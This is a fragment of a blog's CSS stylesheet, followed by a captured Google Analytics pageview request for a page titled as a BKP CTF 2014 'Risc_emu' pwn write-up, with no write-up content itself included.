	font-size: 1.2em;
	text-align: center;
}

.menulist ul{
	list-style: none;
	margin: 5px 0px 40px 0px;
	padding: 0px;
	border-bottom: 1px #BFBFBF solid;
	border-top: 1px #BFBFBF solid;
}
.menulist ul ul {
	border: none;
	margin: 0;
}
.menulist ul ul li{
	font-weight: bold;
	font-size: 0.9em;
	padding-top: 7px;
	margin: 0;
	text-align: left;
	color: #424242;
}
.menulist ul ul li ul li{
	font-weight: normal;
	font-size: 1.1em;
	padding: 0 0 8px 0;
	margin: 0;
	text-align: right;
	line-height: 16px;
}
.menulist a:link, .menulist a:visited, .menulist a:active {
	color: #8e2121;
	text-decoration: none;
	font-weight: bold;
}
.menulist a:hover {
	color: #042c76;
	text-decoration: underline;
	font-weight: bold;
}

#twitter {
	width: 100px;
	margin: 0px 0 30px 30px ;
	float: left;
}
#linkedin {
	width: 100px;
	margin: 40px 0 27px 14px ;
	float: left;
}
#linkedin.img {
	border: 0;
    margin: 0;
    padding: 0;
	border: 0;
	box-shadow: none;
	-moz-box-shadow: none;
    -webkit-box-shadow: none;
}

#commentres {
	font-weight: bold;
	text-align: center;
	border: 1px dotted;
	padding: 10px 0 10px 0;
	margin: 0 75px 0 75px;
}

.contenu .more {
	font-size: 0.9em;
	text-align: right;
	padding-right: 6px;
	font-style: italic;
}

.contenu .more a:link, .contenu .more a:visited, .contenu .more a:active {
	color: #8e2121;
	text-decoration: none;
	font-weight: bold;
}

.contenu .centered {
	text-align: center;
	font-size: 1.2em;
}

.gras {
	font-weight: bold;
}

.italique {
	font-style: italic;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=309100322&t=pageview&_s=1&dl=https%3A%2F%2Fblog.frizn.fr%2Fbkpctf-2014%2Fpwn-100-risc_emu&ul=en-us%40posix&dt=FrizN%20-%20BKP%20CTF%202014%20-%20Risc_emu%20-%20pwn%20100&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1171392170&gjid=1342939919&cid=159948215.1769008136&tid=UA-47728226-1&_gid=181778727.1769008136&_r=1&_slc=1&z=1321126853
body_size: -449
content:
2,cG-W212XJ9482